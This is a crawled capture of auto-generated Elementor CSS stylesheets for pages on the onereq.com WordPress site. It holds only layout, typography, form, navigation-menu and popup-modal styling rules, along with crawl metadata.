--e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-12014 .elementor-element.elementor-element-8532ad2{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:15px;--padding-right:15px;}.elementor-12014 .elementor-element.elementor-element-b1ca16b{--width:100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-1e0c676{text-align:center;}.elementor-12014 .elementor-element.elementor-element-1e0c676 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field, .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button{border-width:-1px -1px -1px -1px;}.elementor-12014 .elementor-element.elementor-element-500a8cd > .elementor-widget-container{margin:12px 12px 12px 12px;padding:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-27882.css?ver=1762252217
body_size: 2838
content:
.elementor-27882 .elementor-element.elementor-element-30a34a6e > .elementor-container{max-width:1400px;}.elementor-27882 .elementor-element.elementor-element-30a34a6e{padding:100px 0px 100px 0px;}.elementor-27882 .elementor-element.elementor-element-7d9e995 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-27882 .elementor-element.elementor-element-18e7ffed{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-27882 .elementor-element.elementor-element-223231f6 > .elementor-element-populated{margin:8px 8px 8px 8px;--e-column-margin-right:8px;--e-column-margin-left:8px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-27882 .elementor-element.elementor-element-168f5860{text-align:center;}.elementor-27882 .elementor-element.elementor-element-168f5860 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family );font-size:var( --e-global-typography-accent-font-size );color:var( --e-global-color-81d4421 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-27882 .elementor-element.elementor-element-5e3252fb{padding:0px 0px 0px 50px;}.elementor-27882 .elementor-element.elementor-element-c1a64bc > .elementor-element-populated{margin:30px 0px 0px 030px;--e-column-margin-right:0px;--e-column-margin-left:030px;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-27882 .elementor-element.elementor-element-44297bb1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-27882 .elementor-element.elementor-element-44297bb1 .elementor-heading-title{font-family:"Roboto Mono";font-size:40px;font-weight:500;color:var( --e-global-color-text );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );}.elementor-27882 .elementor-element.elementor-element-34bcd77d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-27882 .elementor-element.elementor-element-34bcd77d .elementor-widget-container{font-size:16px;font-weight:400;line-height:26px;color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-27882 .elementor-element.elementor-element-6ebd452c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-27882 .elementor-element.elementor-element-6ebd452c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-27882 .elementor-element.elementor-element-6ebd452c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-27882 .elementor-element.elementor-element-6ebd452c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-27882 .elementor-element.elementor-element-6ebd452c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-27882 .elementor-element.elementor-element-6ebd452c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-27882 .elementor-element.elementor-element-6ebd452c .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:var( --e-global-color-text );}.elementor-27882 .elementor-element.elementor-element-6ebd452c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-27882 .elementor-element.elementor-element-6ebd452c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-27882 .elementor-element.elementor-element-6ebd452c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-27882 .elementor-element.elementor-element-6ebd452c .elementor-icon-list-icon{width:14px;}.elementor-27882 .elementor-element.elementor-element-6ebd452c .elementor-icon-list-icon i{font-size:14px;}.elementor-27882 .elementor-element.elementor-element-6ebd452c .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-27882 .elementor-element.elementor-element-6ebd452c .elementor-icon-list-text, .elementor-27882 .elementor-element.elementor-element-6ebd452c .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-27882 .elementor-element.elementor-element-6ebd452c .elementor-icon-list-item{font-family:"Roboto";font-size:12px;font-weight:bold;}.elementor-27882 .elementor-element.elementor-global-25050{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-741acba7 );}.elementor-27882 .elementor-element.elementor-global-25050 .elementor-share-btn{font-size:calc(0.65px * 10);border-width:1px;}.elementor-27882 .elementor-element.elementor-global-25050 .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-text );}.elementor-27882 .elementor-element.elementor-element-4849e0fa{text-align:center;}.elementor-27882 .elementor-element.elementor-element-4849e0fa .elementor-heading-title{font-family:"Crete Round";font-size:18px;color:var( --e-global-color-81d4421 );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );}.elementor-27882 .elementor-element.elementor-element-7a6d4ad7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27882 .elementor-element.elementor-element-7a6d4ad7{color:var( --e-global-color-text );font-size:16px;font-weight:400;line-height:26px;}.elementor-27882 .elementor-element.elementor-element-bf65cdf .elementor-icon-list-icon{width:14px;}.elementor-27882 .elementor-element.elementor-element-bf65cdf .elementor-icon-list-icon i{font-size:14px;}.elementor-27882 .elementor-element.elementor-element-bf65cdf .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-27882 .elementor-element.elementor-element-bf65cdf .elementor-icon-list-text, .elementor-27882 .elementor-element.elementor-element-bf65cdf .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-27882 .elementor-element.elementor-element-bf65cdf .elementor-icon-list-item{font-weight:bold;}.elementor-27882 .elementor-element.elementor-element-1990727{font-size:16px;}.elementor-27882 .elementor-element.elementor-element-4a6687a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-27882 .elementor-element.elementor-element-74f62fa8{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:3px;}.elementor-27882 .elementor-element.elementor-element-74f62fa8 .elementor-divider-separator{width:52%;margin:0 auto;margin-center:0;}.elementor-27882 .elementor-element.elementor-element-74f62fa8 .elementor-divider{text-align:center;}.elementor-27882 .elementor-element.elementor-element-1321661f{margin-top:16px;margin-bottom:16px;padding:0px 0px 0px 50px;}.elementor-27882 .elementor-element.elementor-element-218453ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-27882 .elementor-element.elementor-element-35e49383 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-27882 .elementor-element.elementor-element-35e49383 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-27882 .elementor-element.elementor-element-35e49383 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-27882 .elementor-element.elementor-element-35e49383{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-27882 .elementor-element.elementor-element-35e49383 .elementor-icon-list-text{transition:color 0.3s;}.elementor-27882 .elementor-element.elementor-element-2bfbb766 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-27882 .elementor-element.elementor-element-239e208c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-27882 .elementor-element.elementor-element-239e208c{font-family:"Roboto";font-size:14px;color:#1A202C;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-27882 .elementor-element.elementor-element-55dc49a8 > .elementor-widget-container{margin:-24px 0px 0px 0px;}.elementor-27882 .elementor-element.elementor-element-55dc49a8 .elementor-field-group{margin-bottom:10px;}.elementor-27882 .elementor-element.elementor-element-55dc49a8 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-27882 .elementor-element.elementor-element-55dc49a8 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-27882 .elementor-element.elementor-element-55dc49a8 .elementor-form-fields-wrapper{margin-bottom:-10px;}body.rtl .elementor-27882 .elementor-element.elementor-element-55dc49a8 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-27882 .elementor-element.elementor-element-55dc49a8 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-27882 .elementor-element.elementor-element-55dc49a8 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-27882 .elementor-element.elementor-element-55dc49a8 .elementor-field-type-html{padding-bottom:0px;}.elementor-27882 .elementor-element.elementor-element-55dc49a8 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#D6D6D6;border-width:1px 0px 1px 1px;border-radius:5px 0px 0px 05px;}.elementor-27882 .elementor-element.elementor-element-55dc49a8 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#D6D6D6;border-width:1px 0px 1px 1px;border-radius:5px 0px 0px 05px;}.elementor-27882 .elementor-element.elementor-element-55dc49a8 .elementor-field-group .elementor-select-wrapper::before{color:#D6D6D6;}.elementor-27882 .elementor-element.elementor-element-55dc49a8 .elementor-button{border-style:solid;border-width:0px 0px 0px 1px;border-radius:0px 5px 5px 0px;padding:0px 0px 0px 0px;}.elementor-27882 .elementor-element.elementor-element-55dc49a8 .e-form__buttons__wrapper__button-next{background-color:#8185A5;color:#ffffff;}.elementor-27882 .elementor-element.elementor-element-55dc49a8 .elementor-button[type="submit"]{background-color:#8185A5;color:#ffffff;}.elementor-27882 .elementor-element.elementor-element-55dc49a8 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-27882 .elementor-element.elementor-element-55dc49a8 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-27882 .elementor-element.elementor-element-55dc49a8 .e-form__buttons__wrapper__button-next:hover{background-color:#2C3165;color:#FFFFFF;}.elementor-27882 .elementor-element.elementor-element-55dc49a8 .elementor-button[type="submit"]:hover{background-color:#2C3165;color:#FFFFFF;}.elementor-27882 .elementor-element.elementor-element-55dc49a8 .elementor-button[type="submit"]:hover svg *{fill:#FFFFFF;}.elementor-27882 .elementor-element.elementor-element-55dc49a8 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-27882 .elementor-element.elementor-element-55dc49a8{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-27882 .elementor-element.elementor-element-20435426 > .elementor-widget-container{margin:-16px 0px -8px 0px;}.elementor-27882 .elementor-element.elementor-element-20435426{font-family:"Montserrat";font-size:12px;font-weight:500;color:#697386;}.elementor-27882 .elementor-element.elementor-element-4b860870 > .elementor-element-populated{margin:30px 30px 30px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-27882 .elementor-element.elementor-element-6006397f{text-align:center;font-family:"Roboto Mono";font-size:36px;font-weight:600;}.elementor-27882 .elementor-element.elementor-element-44c2ad3a{padding:0px 0px 0px 50px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );}.elementor-27882 .elementor-element.elementor-element-7ade827a{--grid-row-gap:40px;--grid-column-gap:40px;}.elementor-27882 .elementor-element.elementor-element-7ade827a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.61 * 100% );}.elementor-27882 .elementor-element.elementor-element-7ade827a:after{content:"0.61";}.elementor-27882 .elementor-element.elementor-element-7ade827a .elementor-post__thumbnail__link{width:100%;}.elementor-27882 .elementor-element.elementor-element-7ade827a .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(189, 192, 204, 0.22);}.elementor-27882 .elementor-element.elementor-element-7ade827a .elementor-post__text{padding:0px 0px 0px 012px;}.elementor-27882 .elementor-element.elementor-element-7ade827a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-27882 .elementor-element.elementor-element-7ade827a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-27882 .elementor-element.elementor-element-7ade827a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-27882 .elementor-element.elementor-element-7ade827a .elementor-post__title, .elementor-27882 .elementor-element.elementor-element-7ade827a .elementor-post__title a{color:var( --e-global-color-text );font-size:16px;}.elementor-27882 .elementor-element.elementor-element-28204cc6{--grid-row-gap:40px;--grid-column-gap:40px;}.elementor-27882 .elementor-element.elementor-element-28204cc6 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-27882 .elementor-element.elementor-element-28204cc6:after{content:"0.5";}.elementor-27882 .elementor-element.elementor-element-28204cc6 .elementor-post__thumbnail__link{width:100%;}.elementor-27882 .elementor-element.elementor-element-28204cc6 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(189, 192, 204, 0.22);}.elementor-27882 .elementor-element.elementor-element-28204cc6 .elementor-post__text{padding:0px 0px 0px 012px;}.elementor-27882 .elementor-element.elementor-element-28204cc6.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-27882 .elementor-element.elementor-element-28204cc6.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-27882 .elementor-element.elementor-element-28204cc6.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-27882 .elementor-element.elementor-element-28204cc6 .elementor-post__title, .elementor-27882 .elementor-element.elementor-element-28204cc6 .elementor-post__title a{color:var( --e-global-color-text );font-size:16px;}@media(min-width:768px){.elementor-27882 .elementor-element.elementor-element-7d9e995{width:20%;}.elementor-27882 .elementor-element.elementor-element-575679f7{width:71.33%;}.elementor-27882 .elementor-element.elementor-element-c1a64bc{width:100%;}.elementor-27882 .elementor-element.elementor-element-4a6687a5{width:100%;}.elementor-27882 .elementor-element.elementor-element-78621f4a{width:8%;}}@media(max-width:1024px){.elementor-27882 .elementor-element.elementor-element-168f5860 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );} .elementor-27882 .elementor-element.elementor-global-25050{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-27882 .elementor-element.elementor-element-168f5860 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-27882 .elementor-element.elementor-element-575679f7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-27882 .elementor-element.elementor-element-5e3252fb{margin-top:0px;margin-bottom:0px;padding:09px 09px 09px 09px;}.elementor-27882 .elementor-element.elementor-element-c1a64bc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-27882 .elementor-element.elementor-element-44297bb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27882 .elementor-element.elementor-element-44297bb1{text-align:center;}.elementor-27882 .elementor-element.elementor-element-34bcd77d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-27882 .elementor-element.elementor-element-6ebd452c .elementor-icon-list-item{font-size:12px;} .elementor-27882 .elementor-element.elementor-global-25050{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-27882 .elementor-element.elementor-element-4849e0fa .elementor-heading-title{font-size:14px;}.elementor-27882 .elementor-element.elementor-element-62337d48 img{width:50%;}.elementor-27882 .elementor-element.elementor-element-7a6d4ad7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-27882 .elementor-element.elementor-element-247e8ce5{margin-top:40px;margin-bottom:40px;}.elementor-27882 .elementor-element.elementor-element-4a6687a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-27882 .elementor-element.elementor-element-1321661f{margin-top:-16px;margin-bottom:-16px;}.elementor-27882 .elementor-element.elementor-element-218453ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-27882 .elementor-element.elementor-element-2bfbb766 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-27882 .elementor-element.elementor-element-5037c229{margin-top:-16px;margin-bottom:-16px;}.elementor-27882 .elementor-element.elementor-element-4b860870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-27882 .elementor-element.elementor-element-6006397f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-27882 .elementor-element.elementor-element-6006397f{font-size:24px;}.elementor-27882 .elementor-element.elementor-element-7ade827a{--grid-row-gap:32px;}.elementor-27882 .elementor-element.elementor-element-7ade827a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27882 .elementor-element.elementor-element-7ade827a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-27882 .elementor-element.elementor-element-7ade827a:after{content:"0.5";}.elementor-27882 .elementor-element.elementor-element-7ade827a .elementor-post__thumbnail__link{width:50%;}.elementor-27882 .elementor-element.elementor-element-7ade827a .elementor-post__title, .elementor-27882 .elementor-element.elementor-element-7ade827a .elementor-post__title a{font-size:14px;}.elementor-27882 .elementor-element.elementor-element-38b3d7b9{padding:30px 0px 0px 0px;}.elementor-27882 .elementor-element.elementor-element-28204cc6{--grid-row-gap:32px;}.elementor-27882 .elementor-element.elementor-element-28204cc6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27882 .elementor-element.elementor-element-28204cc6 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-27882 .elementor-element.elementor-element-28204cc6:after{content:"0.6";}.elementor-27882 .elementor-element.elementor-element-28204cc6 .elementor-post__thumbnail__link{width:100%;}.elementor-27882 .elementor-element.elementor-element-28204cc6 .elementor-post__title, .elementor-27882 .elementor-element.elementor-element-28204cc6 .elementor-post__title a{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-28662.css?ver=1762140532
body_size: 823
content:
.elementor-28662 .elementor-element.elementor-element-75f115c{--display:flex;--min-height:100vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:100px;--padding-left:12px;--padding-right:12px;}.elementor-28662 .elementor-element.elementor-element-75f115c:not(.elementor-motion-effects-element-type-background), .elementor-28662 .elementor-element.elementor-element-75f115c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E5EFF5;}.elementor-28662 .elementor-element.elementor-element-35055e5{--display:flex;--padding-top:32px;--padding-bottom:32px;--padding-left:32px;--padding-right:32px;}.elementor-28662 .elementor-element.elementor-element-35055e5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a, .elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown{background-color:#E5EFF5;border-style:none;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:hover,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:focus,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-menu-toggle:hover,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-menu-toggle:focus{color:var( --e-global-color-9c30cc4 );}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:hover,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:focus,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.highlighted{background-color:#E5EFF5;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-9c30cc4 );background-color:#E5EFF5;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown .elementor-item, .elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;text-transform:none;font-style:normal;text-decoration:none;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Roboto Mono";font-size:14px;font-weight:500;fill:var( --e-global-color-3853164 );color:var( --e-global-color-3853164 );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-28662 .elementor-element.elementor-element-5c53660 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:hover, .elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:focus{color:var( --e-global-color-741acba7 );}.elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:hover svg, .elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:focus svg{fill:var( --e-global-color-741acba7 );}#elementor-popup-modal-28662 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-28662{background-color:#00000029;justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-28662 .dialog-message{width:91vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-28662 .dialog-close-button{display:flex;font-size:36px;}@media(max-width:767px){.elementor-28662 .elementor-element.elementor-element-5c53660 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-28662 .elementor-element.elementor-element-35055e5{--width:60.442%;}}